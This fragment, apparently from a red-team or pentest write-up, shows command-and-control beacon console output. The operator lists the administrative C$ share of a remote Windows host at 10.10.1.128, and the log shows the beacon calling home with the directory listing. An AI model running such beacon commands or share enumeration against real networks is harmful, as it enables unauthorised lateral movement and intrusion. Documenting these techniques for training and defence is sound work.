 beacon> shell dir \\10.10.1.128\c$
[*] Tasked beacon to run: dir \\10.10.1.128\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.1.128\c$ 中的卷没有标签。
卷的序列号是 6613-657B
\\10.10.1.128\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2020/11/04  20:48    <DIR>          Program Files
2020/11/04  20:50    <DIR>          Program Files (x86)
2021/11/20  23:13    <DIR>          Users
2021/11/22  20:59    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,827,795,456 可用字节